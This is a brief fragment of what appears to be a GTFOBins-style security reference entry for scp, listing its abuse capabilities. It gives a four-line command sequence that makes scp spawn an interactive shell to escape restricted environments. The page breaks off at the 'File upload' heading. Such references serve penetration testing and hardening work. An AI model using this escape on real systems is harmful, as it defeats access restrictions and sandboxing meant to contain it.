 .. / scp
Star 6,614
Shell File upload File download Sudo Limited SUID
Shell
It can be used to break out from restricted environments by spawning an interactive system
shell.
TF=$(mktemp)
echo 'sh 0<&2 1>&2' > $TF
chmod +x "$TF"
scp -S $TF x y:
File upload